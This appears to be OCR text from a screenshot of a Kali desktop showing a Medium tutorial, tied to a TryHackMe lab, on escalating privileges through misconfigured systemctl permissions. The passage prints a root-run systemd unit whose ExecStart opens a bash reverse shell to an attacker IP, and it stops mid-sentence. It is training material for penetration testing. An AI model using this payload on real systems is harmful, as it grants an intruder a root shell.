 TryHackMe | Vulnversity...
Privilege Escalation: Sys...
[bb@kali: ~/Desktop]
bb@kali: ~
[Spotify Premium]
07:47 PM
Google Çeviri
Cyber Sec | All Docs
SUID ve SGID nedir ve SUID
Privilege Escalation: System
permissions - Find a user's
medium.com/@klockw3rk/privilege-escalation-leveraging-misconfigured-systemctl-permissions-bc62b0b28d49
11
1
Creating systemd unit files
First we’re going to create a systemd unit file which is where systemctl
references when starting a service. A good reference on the structure of this
file is located here: https://access.redhat.com/documentation/en-
us/red_hat_enterprise_linux/7/html/system_administrators_guide/sect-
managing_services_with_systemd-unit_files.
WRITTEN BY
Samuel Whang
Penetration Tester |
OSCP
Follow
201
We first need to a find a writable directory on the target file system. In this
case, I used my current user’s home directory and called the file root.service.
The content of the file is displayed below:
root@kali:~/Desktop# cat root.service
[Unit]
Description=roooooooooot
[Service]
Type=simple
User=root
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/10.10. /9999 0>&1'
[Install]
WantedBy=multi-user.target
Figure 1: Content of root.service
It’s important to make sure that the User value is set to the user you want
systemctl to execute the service as. In this case, I set this value to root
because my goal is to obtain a root level shell. The ExecStart parameter is
where we need to place our payload. In this case, I am using a one-line bash
reverse shell.
Payload Execution
Before we can execute our root.service file, we need to place it onto the
target file system if it’s not there already. Once that is done, we just need to